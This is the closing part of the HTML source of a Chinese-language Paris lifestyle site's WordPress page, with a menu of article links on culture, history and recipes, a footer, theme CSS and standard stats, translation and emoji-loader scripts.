title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-34282382"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6974d7ad8683c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"c90fbbe460","post_grid_pagination_nonce":"6e32723343","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"%E8%94%AC%E8%8F%9C%E6%B1%81","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_49018830-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49018830'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_49018830-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E8%94%AC%E8%8F%9C%E6%B1%81/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="49018830" defer></script><script type="text/javascript" id="gt_widget_script_34282382-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34282382'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-34282382","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_34282382-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E8%94%AC%E8%8F%9C%E6%B1%81/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="34282382" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>